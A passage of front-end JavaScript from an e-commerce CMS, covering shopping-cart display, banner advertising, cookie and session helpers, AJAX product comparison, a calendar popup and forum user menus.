            } else if (typeinfo == 'get_items_info') {
                paramUrl = 'service=eshop_cart&action=get_items_info&scname=' + window.sessionCookieName;
                amiCartShowItems.itemsData(typeinfo, carturl, paramUrl, added, countItems, carttitle, cartdelete);
            } else {
                return false;
            }
            if(AMI.$('#ami-eshop-properties__wrapper')) {
                setInterval(function() {
                    if(amiCartShowItems.tooltipHtml && AMI.$('#properties-items-popup').length == 0) {
                        AMI.$('.eshop-item-detailed__cart-text').append(amiCartShowItems.tooltipHtml);
                        AMI.$('.eshop-item-detailed__cart-text').find('.eshop-item-tooltip').animate({opacity: 1});
                    }
                }, 1000);
            }
        }
        if(AMI.$('#cart_items').length != 0 && location.href.indexOf('itemid') >= 0) {
            AMI.$('.txt[name*=eshop_'+location.search.split('=')[1].split('&')[0]+']').focus();
            AMI.$('.txt[name*=eshop_'+location.search.split('=')[1].split('&')[0]+']').parent().parent().addClass('cart_items__tr-select');
            setTimeout(function() {AMI.$('.txt[name*=eshop_'+location.search.split('=')[1].split('&')[0]+']').parent().parent().addClass('cart_items__tr')}, 1000);
        }
    }
}

/* backward compatibility { */
// @todo replace AddToCart by amiCart.add and delete this function
function AddToCart(url, itemId, numPrice, wrongPriceMsg){
    return amiCart.add(url, itemId, numPrice, wrongPriceMsg);
}

// @todo replace AddToCartProp by amiCart.addProp and delete this function
function AddToCartProp(url, itemId, propId, numPrice){
    return amiCart.addProp(url, itemId, propId, numPrice);
}
/* } backward compatibility */

/* ADVERTISING BLOCK */

var advCurTmStamp = new Date();
document.usedAdvData = "";
var isInnerHtmlSupported = -1;
var shownAdvPlaces = '';
var shownAdvPlacesCnt = 0;
var advReferrer = ''
var advPlaceCnts = [];
if(document.referrer)
    advReferrer = document.referrer;
function processShownAdvPlaces(shownAdvPlaces){
    counter = 0;
    pos = -1;
    res = "";
    while((pos = shownAdvPlaces.indexOf(';', pos+1)) >= 0){
        if((pos1 = shownAdvPlaces.indexOf(';', pos+1)) < 0)
            pos1 = shownAdvPlaces.length;
        if(pos1-pos-1 > 0){
            curAdvPlace = shownAdvPlaces.substr(pos+1, pos1-pos-1);

            if((cpos = curAdvPlace.indexOf('_')) >= 0){
                counter = curAdvPlace.substr(cpos+1)-1;
                curAdvPlace = curAdvPlace.substr(0, cpos);
            }

            advPlaceCnts[curAdvPlace] = ++counter;
            res += ';'+curAdvPlace+"_"+counter;
        }
    }
    if(res.length > 0)
        res += ';';
    return res;
}
function showAdvPlace(idPlace, viewURL){
    if(isInnerHtmlSupported == -1){
        if(document.body.innerHTML)
            isInnerHtmlSupported = 1;
        else
            isInnerHtmlSupported = 0;
    }
    // After the document is loaded (new scheme)
    if(isInnerHtmlSupported == 1){
        shownAdvPlacesCnt ++;
        document.write('<span id="advp_'+idPlace+'_'+(advPlaceCnts[idPlace] ? advPlaceCnts[idPlace] : shownAdvPlacesCnt)+'"></span>');
        shownAdvPlaces += (shownAdvPlaces == '' ? ';' : '')+idPlace+';';
    // Old scheme - inline method
    }else{
        if (!document.usedAdvData)
            document.usedAdvData = '';
        rndseed = new String(Math.random()); rndseed = rndseed.substring(2,11);
        document.write ("<" + "script language='JavaScript' type='text/javascript' src='"+viewURL+"aproc.php?action=view&rs="+advCurTmStamp.getTime()+rndseed+"&place="+idPlace+"&used="+document.usedAdvData+"&curl="+encodeURIComponent(viewURL)+"&referer="+encodeURIComponent(advReferrer)+"'><"+"/script>");
    }
}

function showAdvBanner(id, content){
    if(document.usedAdvData)
        document.usedAdvData += ','+id+',';
    else
        document.usedAdvData  = ','+id+',';
    document.writeln(content);
}

function aLnkClick(lnkID){
    var aLink = frontBaseHref+"aproc.php?action=lclick&id="+lnkID+"&page_url="+encodeURIComponent(document.location.href);
    advClick(aLink);
}

function advClick(clickURL){
    rndseed = new String(Math.random()); rndseed = rndseed.substring(2,11);
    clickURL+="&rs="+advCurTmStamp.getTime()+rndseed;
    img = new Image();
    img.src = clickURL;
}

var advPlacesContent = [];
var fillAdvPlaceWatcher = [];
function fillAdvPlace(idPlace, idCnt, placeContent){
    if(advPlacesContent[idPlace+'_'+idCnt] == undefined)
        advPlacesContent[idPlace+'_'+idCnt] = placeContent;
    if(fillAdvPlaceWatcher[idPlace+'_'+idCnt] == undefined)
        fillAdvPlaceWatcher[idPlace+'_'+idCnt] = 0;
    if(document.getElementById && document.getElementById('advp_'+idPlace+'_'+idCnt) && document.getElementById('advp_'+idPlace+'_'+idCnt).innerHTML != undefined){
        document.getElementById('advp_'+idPlace+'_'+idCnt).innerHTML = advPlacesContent[idPlace+'_'+idCnt];
    }else{
        fillAdvPlaceWatcher ++;
        if(fillAdvPlaceWatcher < 1000)
            setTimeout("fillAdvPlace('"+idPlace+"', '"+idCnt+"');", 100);
    }
}

/* MODULE ADVERTISEMENT PART [not in use] */
/*
// String that contains module show data
var modAdvIdsArr = [];

// Set item view
function setView(modName, bodyType, id, idPlace){
    if(isNaN(idPlace))
        idPlace = 0;
    var isFound = 0;
    for(var i = 0; i < modAdvIdsArr.length; i++){
        if(modAdvIdsArr[i][0] == modName){
            modAdvIdsArr[i][1] += '|'+bodyType+id+','+idPlace;
            isFound = 1;
            break;
        }
    }
    if(!isFound)
        modAdvIdsArr[modAdvIdsArr.length] = [modName, bodyType+id+','+idPlace];
}
// Process gathered adv IDs
function processViewAdvIds(){
    var retStr = '';
    for(var i = 0; i < modAdvIdsArr.length; i++)
        retStr += (retStr != '' ? ';' : '')+modAdvIdsArr[i][0]+'='+modAdvIdsArr[i][1];
    alert(retStr);
    return retStr;
}
*/

// Returns cookie value
function getPlainCookie(name){
    // cookies are separated by semicolons
    var aCookie = document.cookie.split("; ");
    var value = "";
    for (var i=0; i < aCookie.length; i++){
        // a name/value pair (a crumb) is separated by an equal sign
        var aCrumb = aCookie[i].split("=");
        if (name == aCrumb[0]){
            if(aCrumb[1] === undefined) {
                value = null;
            }else{
                value = aCrumb[1];
            }
            return value;
        }
    }

    // a cookie with the requested name does not exist
    return null;
}

function amiGetCookie(name, replaceEncodedSpaces){
    var val = getPlainCookie(name);

    if(val != null){
        if(replaceEncodedSpaces){
            val = decodeURIComponent(val);
            val = val.replace(/\+/g, ' ');
        }else{
            val = decodeURIComponent(val);
        }
    }

    return val;
}

var getCookie = amiGetCookie;
/*
function updateCookieExpireTime(name, minutes){
  var oDate = new Date();
  if (typeof(minutes) != "undefined") oDate.setMinutes(oDate.getMinutes() + minutes);

  var val = amiGetCookie(name);
  if(val != null){
      _setCookie(name, val, "/", oDate);
  }
}
*/
// {{{ window.onLoad events queue implementation

var onLoadEvents = [];
var previousOnLoadEvent = null;
var onLoadHandlerSaved = false;

function addOnLoadEvent(event) {
    onLoadEvents[onLoadEvents.length] = event;
}

function runOnLoadEventsQueue() {
    if (previousOnLoadEvent) {
        previousOnLoadEvent();
    }
    for (var i = 0 ; i < onLoadEvents.length; i++) {
        onLoadEvents[i]();
    }
}

function savePreviousOnLoadEvent() {
    if(!onLoadHandlerSaved){
        previousOnLoadEvent = window.onload;
        window.onload = runOnLoadEventsQueue;
        onLoadHandlerSaved = true;
    }
}

// }}}

function setCaptchaMD5Hash(sid)
{
    var cookie = amiGetCookie('captcha_' + sid);
    if (cookie != null && cookie.length) {
        clearInterval(eval("intervalId_" + sid));
        eval("captcha_" + sid + " = cookie;");
        var path    = null;
        var domain  = null;
        if (location) {
            domain = location.host;
            path = frontBaseHref.replace(/^\w+\:\/\/[^\/]+/, '');
        }
        delCookie('captcha_' + sid, path, domain);
    }
}

if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function(val, fromIndex) {
        if (typeof(fromIndex) != 'number') {
            fromIndex = 0;
        }
        for (var index = fromIndex,len = this.length; index < len; index++) {
            if (this[index] == val) {
                return index;
            }
        }
        return -1;
    }
}

if (!Array.prototype.splice) {
    Array.prototype._splice = function(start) {
        if (start >= this.length) {
            return;
        }
        return this.slice(start);
    }
    Array.prototype._splice = function(start, deleteCount) {
        if (start >= this.length) {
            return;
        }
        return this.slice(0, start-1).concat(this.slice(start + deleteCount));
    }
}

function cloneArray(source)
{
    var destination = [];
    for (var i = 0 ; i < source.length ; i++) {
        if (!(typeof(source[i]) == 'undefined')) {
            destination[i] = source[i];
        }
    }
    return destination;
}

/* products comparison */

/* Start Ajax Compare */

ajaxAddCompare = {
    init: function() {
        if(typeof ajaxAddCompareLang == 'undefined') return false;
        var thisObj = this;
		var localCmsCompare = localStorage.getItem('cms_compare');
        if(AMI.$('.add-to-comparison__el').length > 0) {
            AMI.$('.add-to-comparison__el').click(function() {
                thisObj.checkCompare(AMI.$(this), thisObj);
            });
            AMI.$('.add-to-comparison__el').each(function() {
                if(localCmsCompare != null && localCmsCompare  != '' && localCmsCompare.indexOf(AMI.$(this).attr('data-compare-key')) >= 0) {
                    AMI.$(this).addClass('add-to-comparison__el-selected');
                    AMI.$(this).find('input').attr('checked', 'checked');
					AMI.$(this).find('span').text(ajaxAddCompareLang.titleBtnDelete);
                }
            });
        }
    },
    checkCompare: function(el, thisObj) {
        var compareLink = el.attr('data-compare');
        var compareKey = el.attr('data-compare-key');
        var compareName = el.attr('data-compare-name');
        var compareURL = el.attr('data-compare-url');
        var compareList = localStorage.getItem('cms_compare');
        if(compareList != null && compareList != '' && compareList.indexOf(compareKey) >= 0) {
            thisObj.deleteCompare(thisObj, el, compareName, compareURL, compareLink, compareKey, compareList);
        } else {
            thisObj.addToCompare(thisObj, el, compareName, compareURL, compareLink, compareKey, compareList);
        }
    },
    addToCompare: function(thisObj, el, compareName, compareURL, compareLink, compareKey, compareList) {
        if(AMI.$('.add-to-comparison__el-add-process').length == 0) {
            if(compareList == null || compareList == '') {
                compareList = compareKey;
            } else {
                compareList += ';'+compareKey;
            }
            el.addClass('add-to-comparison__el-add-process');
            el.find('input').attr('checked', 'checked');
            AMI.$('.add-to-comparison__el input').attr('disabled', 'disabled');
            AMI.$.ajax({
                url: compareURL + '?action=compare&products=' + compareKey,
                type: "GET",
                success: function(){
					localStorage.setItem('cms_compare', compareList);
                    AMI.$('.add-to-comparison__el input').removeAttr('disabled');
                    el.removeClass('add-to-comparison__el-add-process');
                    el.addClass('add-to-comparison__el-selected');
					el.find('span').text(ajaxAddCompareLang.titleBtnDelete);
					thisObj.updateSpecblock(thisObj, compareList, compareName, compareURL, compareKey, compareLink, 'add');
                    alert(ajaxAddCompareLang.alertItem+'"'+compareName+'"'+ajaxAddCompareLang.alertAdd);
                }
            });
        } else {
            return false;
        }
    },
    deleteAll: function() {
        var thisObj = this;
        AMI.$('.add-to-comparison__el input').attr('disabled', 'disabled');
        AMI.$('.compare_small_body .compare_small_clear_link').addClass('add-to-comparison__el-add-process');
        AMI.$('.compare_small_body a').attr('onclick', 'return false');
        AMI.$.ajax({
            url: frontBaseHref + '?action=compareClear',
            type: "GET",
            success: function(){
                localStorage.setItem('cms_compare', '');
                AMI.$('#compare_block_top__informer').removeClass('mobile-head-informer__show');
                AMI.$('.add-to-comparison__el').removeClass('add-to-comparison__el-selected');
                AMI.$('.compare_small_body .compare_small_clear_link').removeClass('add-to-comparison__el-add-process');
                AMI.$('.add-to-comparison__el input').removeAttr('disabled');
                AMI.$('.add-to-comparison__el input').removeAttr('checked');
                AMI.$('.add-to-comparison__el span').text(ajaxAddCompareLang.titleBtnAdd);
                AMI.$('.compare_small_body').html('<span class="empty_comparison_list">'+ajaxAddCompareLang.listEmpty+'</span>');
                alert(ajaxAddCompareLang.listClear);
            }
        });
    },
    deleteCompare: function(thisObj, el, compareName, compareURL, compareLink, compareKey, compareList) {
		if(AMI.$('.add-to-comparison__el-add-process').length == 0) {
			if(compareList.indexOf(compareKey) >= 0) {
				var newCompareList;
				var submitUrl;
				newCompareList = compareList.split(';');
				newCompareList.splice(newCompareList.indexOf(compareKey), 1);
				if(newCompareList.length == 0) {
					compareList = '';
					submitUrl = frontBaseHref + '?action=compareClear';
				} else {
					compareList = newCompareList.join(';');
					submitUrl = frontBaseHref + compareLink + '?p=' + compareList + '&h=&v=all';
				}
			}
			el.addClass('add-to-comparison__el-add-process');
			el.removeClass('add-to-comparison__el-selected');
			el.find('input').removeAttr('checked');
			AMI.$('.add-to-comparison__el input').attr('disabled', 'disabled');
			AMI.$.ajax({
				url: submitUrl,
				type: "GET",
				success: function(){
					localStorage.setItem('cms_compare', compareList);
					AMI.$('.add-to-comparison__el input').removeAttr('disabled');
					el.removeClass('add-to-comparison__el-add-process');
					el.find('span').text(ajaxAddCompareLang.titleBtnAdd);
					thisObj.updateSpecblock(thisObj, compareList, compareName, compareURL, compareKey, compareLink, 'delete');
					alert(ajaxAddCompareLang.alertItem+'"'+compareName+'"'+ajaxAddCompareLang.alertDelete);
				}
			});
		} else {
			return false;
		}
    },
	updateSpecblock: function(thisObj, compareList, compareName, compareURL, compareKey, compareLink, status) {
		if(AMI.$('.compare_small_body').length > 0) {
			var countItems;
			if(compareList == '') {
				countItems = 0;
				AMI.$('#compare_block_top__informer').removeClass('mobile-head-informer__show');
			} else {
				if(compareList.indexOf(';') >= 0) {
					countItems = compareList.split(';').length;
				} else {
					countItems = 1;
				}
				AMI.$('#compare_block_top__informer').addClass('mobile-head-informer__show');
			}
            AMI.$('#compare_block_top__informer').text(countItems);

            if(countItems == 0) {
                AMI.$('.compare_small_body').html('<span class="empty_comparison_list">'+ajaxAddCompareLang.listEmpty+'</span>');
                return false;
            }

            if(AMI.$('.compare_small_list_tbl').length == 0) { // compare list is empty
                AMI.$('.empty_comparison_list').css('display', 'none');
                AMI.$('.compare_small_body').append('<div class="compare_small_list_tbl"><div class="compare__selected_items_row-list"><div class="compare__selected_items_row">'+ajaxAddCompareLang.compareSelected+': '+countItems+'</div></div></div>');
                AMI.$('.compare__selected_items_row-list').append('<div class="compare_small_list_tbl__row"><a href="'+compareURL+'">'+compareName+'</a></div>');
                AMI.$('.compare_small_list_tbl').after('\
                    <div class="compare_small_link"><a href="'+frontBaseHref+compareLink+'?p='+compareList+'" class="sz4" target="_blank">'+ajaxAddCompareLang.titleBtnCompare+'</a></div>\
                    <div class="compare_small_clear_link"><a href="#" onclick="ajaxAddCompare.deleteAll(); return false;" class="sz4">'+ajaxAddCompareLang.titleBtnClear+'</a></div>\
                    <div class="compare_small_both"></div>\
                ');
                if(countItems == 1) {
                    AMI.$('.compare_small_body .compare_small_link').css('display', 'none');
                }
            } else { // compare list is not empty
                if(status == 'add') { // compare add action
                    AMI.$('.compare_small_list_tbl .compare__selected_items_row').text(ajaxAddCompareLang.compareSelected+': '+countItems);
                    AMI.$('.compare__selected_items_row-list').append('<div class="compare_small_list_tbl__row"><a href="'+compareURL+'">'+compareName+'</a></div>');
                    AMI.$('.compare_small_body .compare_small_link').html('<a href="'+frontBaseHref+compareLink+'?p='+compareList+'" class="sz4" target="_blank">'+ajaxAddCompareLang.titleBtnCompare+'</a>').css('display', 'block');
                } else { // compare delete action
                    AMI.$('.compare_small_list_tbl__row').each(function() {
                        if(compareURL.indexOf(AMI.$(this).find('a').attr('href')) >= 0) {
                            AMI.$(this).remove();
                        }
                    });
                    AMI.$('.compare_small_list_tbl .compare__selected_items_row').text(ajaxAddCompareLang.compareSelected+': '+countItems);
                    if(countItems == 1) {
                        AMI.$('.compare_small_body .compare_small_link').css('display', 'none');
                    } else {
                        AMI.$('.compare_small_body .compare_small_link').html('<a href="'+frontBaseHref+compareLink+'?p='+compareList+'" class="sz4" target="_blank">'+ajaxAddCompareLang.titleBtnCompare+'</a>').css('display', 'block');
                    }
                }
            }
		}
	}
}

addOnLoadEvent(function(){
    ajaxAddCompare.init();
});

/* End Ajax Compare */

var
    mComparisonList = [],
    mComparisonURL = '';

function compare(key)
{
    if (compareProducts.indexOf(key) >= 0) {
        alert(compareInComparisonAlready);
        return false;
    }
    if (mComparisonList.length && !confirm(compareAddSelected)) {
        return false;
    }
    if (compareProducts.length == compareMaxQuantity) {
        alert(compareMaxMessage);
        return false;
    }
    if (mComparisonList.indexOf(key) < 0) {
        mComparisonList.push(key);
    }

    // check for different datasets
    if (compareDisallowDifferentDatasets && compareProducts.length > 0) {
        var datasetId = compareDatasetId;
        var _mComparisonList = cloneArray(mComparisonList);
        for (var i = 0, qty = _mComparisonList.length ; i < qty ; i++) {
            var p = _mComparisonList[i].split('-'); // p[2] is containing datasetId now
            if (!compareDatasetId) {
                compareDatasetId = p[2];
            }
            if (compareDatasetId != p[2]) {
                if (!confirm(compareConfirmOtherDataset)) {
                    return false;
                }
                break;
            }
        }
    }
    return mSubmitAddToCompare();
}

function compareClear()
{
    if (confirm(compareConfirmListClearing)) {
        document.location = location.pathname + '?action=compareClear';
    }
    return false;
}

function mCompare(oCheckbox)
{
    var key = oCheckbox.value;
    if (oCheckbox.checked) {
        // exclude duplicates
        if (compareProducts.indexOf(key) >= 0) {
            alert(compareInComparisonAlready);
            oCheckbox.checked = false;
            return false;
        }
        // check for max quantity of products to compare
        if (compareProducts.length == compareMaxQuantity) {
            alert(compareMaxMessage);
            oCheckbox.checked = false;
            return false;
        }
        // check for different datasets
        if (compareDisallowDifferentDatasets) {
            var p = key.split('-');
            if ((compareProducts.length + mComparisonList.length) > 0 && p[2] != copmpareLastDatasetId && !confirm(compareConfirmOtherDataset)) {
                oCheckbox.checked = false;
                return false;
            }
            copmpareLastDatasetId = p[2];
            // uncheck checked products having other dataset
            var _mComparisonList = cloneArray(mComparisonList);
            for (var i = 0, qty = _mComparisonList.length ; i < qty ; i++) {
                var p = _mComparisonList[i].split('-');
                if (p[2] != copmpareLastDatasetId) {
                    var o = document.getElementById('cmp_' + _mComparisonList[i]);
                    o.checked = false;
                    mCompare(o);
                }
            }
            // count real number of products to comapere after adding
            var _compareProducts = cloneArray(compareProducts);
            for (var i = 0, qty = compareProducts.length ; i < qty ; i++) {
                var p = compareProducts[i].split('-');
                if (p[2] != copmpareLastDatasetId) {
                    var index = _compareProducts.indexOf(compareProducts[i]);
                    if (Array.prototype.splice) {
                        _compareProducts.splice(index, 1);
                    } else {
                        _compareProducts = mComparisonList._splice(index, 1);
                    }
                }
            }
            // check for max quantity of products to compare after manipulations
            if (_compareProducts.length + mComparisonList.length >= compareMaxQuantity) {
                alert(compareMaxMessage);
                oCheckbox.checked = false;
                return false;
            }
        }
        mComparisonList.push(key);
    } else {
        var index = mComparisonList.indexOf(key);
        if (index > -1) {
            if (Array.prototype.splice) {
                mComparisonList.splice(index, 1);
            } else {
                mComparisonList = mComparisonList._splice(index, 1);
            }
            copmpareLastDatasetId = compareDatasetId;
        }
    }
}

function mSubmitAddToCompare()
{
    var qty = mComparisonList.length;

    if (!qty) {
        alert(compareListIsEmpty);
        return false;
    }

    var _mComparisonList = cloneArray(mComparisonList);

    // check for added already products and exclude its from mComparisonList
    for (var i = 0 ; i < qty ; i++) {
        var index = compareProducts.indexOf(_mComparisonList[i]);
        if (index >= 0) {
            // exclude duplicate product
            if (Array.prototype.splice) {
                mComparisonList.splice(_mComparisonList.indexOf(mComparisonList[i]), 1);
            } else {
                mComparisonList = mComparisonList._splice(_mComparisonList.indexOf(mComparisonList[i]), 1);
            }
        }
    }

    document.location = location.pathname + '?action=compare&products=' + _mComparisonList.join(';');
    return false;
}

function mCompareSelected(url)
{
    if (mComparisonList.length < 2) {
        if (mComparisonList.length < 1 && compareProducts.length > 1) {
            window.open(frontBaseHref + url + '?p=' + compareProducts.join(';') + '&h=&v=all&lay_id=100');
            return false;
        }
        alert(compareListInsufficient);
        return false;
    }
    if (compareProducts.length && !confirm(compareConfirmPreviousClearing)) {
        return false;
    }
    window.open(frontBaseHref + url + '?p=' + mComparisonList.join(';') + '&h=&v=all&lay_id=100');
    return false;
}

/* /products comparison */

function getXPos(elem){
 x = 0;
 do { x += elem.offsetLeft; }
 while((elem = elem.offsetParent) != null);
 return x;
}

function getYPos(elem){
 y = 0;
 do { y += elem.offsetTop; }
 while((elem = elem.offsetParent) != null);
 return y;
}

var calendarBlock;
var calendarDateFieldName;

function insertAfter(newChild, refChild) {
    refChild.parentNode.insertBefore(newChild,refChild.nextSibling);
}

function getCalendar(in_dateField, lang, dateFormat, divIdPrefix){

    var elevPrefix = typeof(divIdPrefix) == 'undefined' ? '' : divIdPrefix;

    calendarTarget = in_dateField;
    calendarBlock = document.getElementById(elevPrefix + "calendar_block");
    if(calendarBlock && (calendarBlock.style.display!="block" || (in_dateField.form.name + in_dateField.name!=calendarDateFieldName))){
      calendarDateFieldName = in_dateField.form.name + in_dateField.name;
      var pos = AMI.Browser.getObjectPosition(calendarTarget, true);
      var cLeft = pos[0];
      var cTop = pos[1];

      var dconfAddon = '';
      if(typeof(dateFormat) != 'undefined' && dateFormat != ''){
        dconfAddon = '&date_format='+dateFormat;
      }

      document.getElementById(elevPrefix + "calendar_block_frm").src = "calendar.php?v=2&lang="+lang+dconfAddon;
      calendarBlock.style.position = 'absolute';
      calendarBlock.style.display="block";

      calendarBlock.parentNode = null;
      insertAfter(calendarBlock, calendarTarget);

      var correctLeft = calendarTarget.offsetWidth + 10;
      var correctTop = calendarTarget.offsetHeight;

      calendarBlock.style.left = (cLeft + correctLeft) + 'px';
      calendarBlock.style.top = (cTop + correctTop) + 'px';

      document.getElementById(elevPrefix + "calendar_block_frm").contentWindow.document.body.focus();
    }else if(calendarBlock){
      calendarBlock.style.display="none";
    }
}

function replaceDateTitle(objId){
    var objObj = document.getElementById(objId);
    if(objObj){
        var curDate = objObj.innerHTML;
        var rxToday = new RegExp(DATE_CONVERTION[2].replace(/\./g, "\\."));
        var rxYesterday = new RegExp(DATE_CONVERTION[3].replace(/\./g, "\\."));
        curDate = curDate.replace(rxToday, DATE_CONVERTION[0]);
        curDate = curDate.replace(rxYesterday, DATE_CONVERTION[1]);
        objObj.innerHTML = curDate;
    }
}

/*
Пример использования календаря
<div  id="calendar_block"  style="display:none;position:absolute;background-color:#f8f8f8;width:220px;height:345px;"><table border="0" cellpadding="0" cellspacing="0" width=100% height=100%><tr><td style="padding:0px;"><iframe id="calendar_block_frm" width=100% height=100% src="calendar.php" frameborder=0 scrolling=no></iframe></td></tr></table></div>

<form name=fltform>
дата:
<input type="text" name="testday" value="01.04.2007">
<a href="javascript:getCalendar(document.fltform.testday, 'ru');">
<img src="_img/calendar.gif" border=0></a>
</form>
*/

function saveURLHistory(){
	var uh_prev_mod = amiGetCookie('uh_prev_mod');
	var uh_prev_url = amiGetCookie('uh_prev_url');
	var uh_curr_mod = amiGetCookie('uh_curr_mod');
	var uh_curr_url = amiGetCookie('uh_curr_url');

	delCookie('uh_prev_mod', "/");
	delCookie('uh_prev_url', "/");
	delCookie('uh_curr_mod', "/");
	delCookie('uh_curr_url', "/");

	if(uh_curr_mod == null){
		setCookie('uh_prev_mod', active_module, "/");
		setCookie('uh_prev_url', active_module_link, "/");
		setCookie('uh_curr_mod', active_module, "/");
		setCookie('uh_curr_url', active_module_link, "/");
	}else if(uh_curr_mod != active_module){
		setCookie('uh_prev_mod', uh_curr_mod, "/");
		setCookie('uh_prev_url', uh_curr_url, "/");
		setCookie('uh_curr_mod', active_module, "/");
		setCookie('uh_curr_url', active_module_link, "/");
	}else{
		setCookie('uh_prev_mod', uh_prev_mod, "/");
		setCookie('uh_prev_url', uh_prev_url, "/");
		setCookie('uh_curr_mod', active_module, "/");
		setCookie('uh_curr_url', active_module_link, "/");
	}
}

saveURLHistory();

function amiFrontCommonClass(){
    this.serialize = function(oData){
        var result = '';
        if(typeof(oData) == "object"){
            if(oData instanceof Array){
                result += 'a';
                for(var i = 0; i < oData.length; i++){
                    var item = oData[i].toString();
                    result += item.length.toString() + '.' + item;
                }
            }else{
                result += 'o';
                for(var oKey in oData){
                    result += oKey.length.toString() + '.' + oKey + oData[oKey].length.toString() + '.' + oData[oKey];
                }
            }
        }
        return result;
    }

    this.unserialize = function(oString){
        var oData = null;
        if(oString.charAt(0) == 'a' || oString.charAt(0) == 'o'){
            var isArray = oString.charAt(0) == 'a';
            if(isArray){
                oData = [];
            }else{
                oData = new Object();
            }
            var dataLength = '';
            var isShouldBeKey = isArray ? false : true;
            var keyValue = '';
            for(var i = 1; i < oString.length; i++){
                if(oString.charAt(i).match(/\d/)){
                    dataLength += oString.charAt(i);
                }else if(oString.charAt(i) == '.'){
                    dataLength = parseInt(dataLength);
                    if(isShouldBeKey){
                        keyValue = oString.substr(i + 1, dataLength);
                        isShouldBeKey = false;
                    }else{
                        if(isArray){
                            oData[oData.length] = decodeURIComponent(oString.substr(i + 1, dataLength));
                        }else{
                            oData[keyValue] = decodeURIComponent(oString.substr(i + 1, dataLength));
                            isShouldBeKey = true;
                        }
                        keyValue = '';
                    }
                    i = i + dataLength;
                    dataLength = '';
                }
            }
        }
        return oData;
    }
}
var amiFrontCommon = new amiFrontCommonClass();

function amiSessionClass(cookieName, sessionCookieName, cookieDays, cookieHours){
	this.sessionCookieName = sessionCookieName;
    this.cookieName = cookieName;
    this.cookieDays = cookieDays;
    this.cookieHours = cookieHours;
    this.variables = new Object();

    this.init = function(){
        this.loadVariables();
    }

    this.setCookieName = function(value){
        this.cookieName = value;
    }

    this.setCookieLifetime = function(iDays, iHours){
        this.cookieDays = iDays;
        this.cookieHours = iHours;
    }

    this.set = function(name, value){
        this.variables[name] = value;
        this.storeVariables();
    }

    this.del = function(name){
        delete this.variables[name];
        this.storeVariables();
    }

    this.get = function(name){
        if(typeof(this.variables[name]) != 'undefined'){
            return this.variables[name];
        }
        return '';
    }

    this.storeVariables = function(){
        var sVariables = amiFrontCommon.serialize(this.variables);
        setCookie(this.cookieName, sVariables, '/', this.cookieDays, this.cookieHours, true);
    }

    this.loadVariables = function(){
        var sessionCookie = amiGetCookie(this.sessionCookieName);
        if(sessionCookie != null){
            var sVariables = amiGetCookie(this.cookieName, true);
            this.variables = new Object();
            if(sVariables != null){
                this.variables = amiFrontCommon.unserialize(sVariables);
                if(typeof(this.variables) != 'object'){
                    this.variables = new Object();
                }
            }
        }else{
            delCookie(this.cookieName);
        }
    }

    this.init();
}

var amiSession = new amiSessionClass('user_session', sessionCookieName, 30, 0);
//updateCookieExpireTime('user_session', sessionTimeout);

function amiGetUsername(source){
    var res;
    switch(source){
        case 'nickname':
            res = amiSession.get('nickname_cookie');
            break;
        case 'username':
            res = amiSession.get('username_cookie');
            break;
        default:
            res = amiSession.get('firstname_cookie') + ' ' + amiSession.get('lastname_cookie');
            res = res.replace(/^\s*/, '').replace(/\s*$/, '');
    }
    return res;
}

var ratingForms = {};

function addRatingForm(formName, itemId){
    ratingForms[formName] = itemId;
}

function checkRatingForms(moduleName){
    var ratings = AMI.Browser.Cookie.get('moduleRatings');
    if(ratings){
        var modules = ratings.split(';');
        for(var i=0; i<modules.length; i++){
            var module = modules[i].split(':');
            if((module[0] == moduleName) && (module.length > 1)){
                for(var j=1; j<module.length; j++){
                    for(var formName in ratingForms){
                        if((module[j] == ratingForms[formName]) && document.getElementsByName(formName)){
                            document.getElementsByName(formName)[0].style.display = 'none';
                            if(AMI.find('#rating_value')){
                                AMI.find('#rating_value').style.display = 'none';
                            }
                        }
                    }
                }
            }
        }
    }
}

// User menu functions

function hideAllUserMenues(evt, id){
  var oTarget = AMI.Browser.Event.getTarget(evt);
  if((oTarget && oTarget.className == 'user_menu' ) || (oTarget.parentNode && oTarget.parentNode.className == 'user_menu')){
    AMI.Browser.Event.stopProcessing(evt);
    return;
  }
  var aMenues = AMI.find('.user_menu');
  for (i = 0; i < aMenues.length; i++){
    if(id && (aMenues[i].id == 'user_menu_ul_'+id || aMenues[i].id == 'forum_watching_menu_ul_'+id)){
    }else{
      //aMenues[i].style.visibility = 'hidden';
      AMI.UI.Effects.fadeOut(aMenues[i], 300);
    }
  }

  if(document.getElementById('forum_watching_menu_li_watch') && document.getElementById('forum_watching_menu_li_watch').style.visibility == 'visible'){
	AMI.UI.Effects.fadeOut(document.getElementById('forum_watching_menu_li_watch'), 300);
  }
  if(document.getElementById('forum_watching_menu_li_stop_watching') && document.getElementById('forum_watching_menu_li_stop_watching').style.visibility == 'visible'){
	  AMI.UI.Effects.fadeOut(document.getElementById('forum_watching_menu_li_stop_watching'), 300);
  }
}

function showUserMenu(evt, id) {
  var oMenu = AMI.find('#user_menu_ul_' + id);

	if(oMenu.style.visibility == 'visible'){
	  //oMenu.style.display = 'none';
    AMI.UI.Effects.fadeOut(oMenu, 300);
	} else {
    hideAllUserMenues(evt, id);
	  //oMenu.style.display = 'block';
    AMI.UI.Effects.fadeIn(oMenu, 300);
	}
  AMI.Browser.Event.stopProcessing(evt);
}

function getWatchingStatus(status, content){
	if(status == 1){
		if(content == 'watch'){
			if(document.getElementById('forum_watching_menu_li_watch')){
				document.getElementById('forum_watching_menu_li_watch').style.visibility = 'visible';
				document.getElementById('forum_watching_menu_li_watch').style.display = 'block';
			}
			if(document.getElementById('forum_watching_menu_li_stop_watching')){
				document.getElementById('forum_watching_menu_li_stop_watching').style.visibility = 'hidden';
				document.getElementById('forum_watching_menu_li_stop_watching').style.display = 'none';
			}
		}else if(content == 'stop_watching'){
			if(document.getElementById('forum_watching_menu_li_watch')){
				document.getElementById('forum_watching_menu_li_watch').style.visibility = 'hidden';
				document.getElementById('forum_watching_menu_li_watch').style.display = 'none';
			}
			if(document.getElementById('forum_watching_menu_li_stop_watching')){
				document.getElementById('forum_watching_menu_li_stop_watching').style.visibility = 'visible';
				document.getElementById('forum_watching_menu_li_stop_watching').style.display = 'block';
			}
		}
	}
}

function hideForumWatchingLinks(){
	if(document.getElementById('forum_watching_menu_li_watch')){
		document.getElementById('forum_watching_menu_li_watch').style.visibility = 'hidden';
		document.getElementById('forum_watching_menu_li_watch').style.display = 'none';
	}
	if(document.getElementById('forum_watching_menu_li_stop_watching')){
		document.getElementById('forum_watching_menu_li_stop_watching').style.visibility = 'hidden';
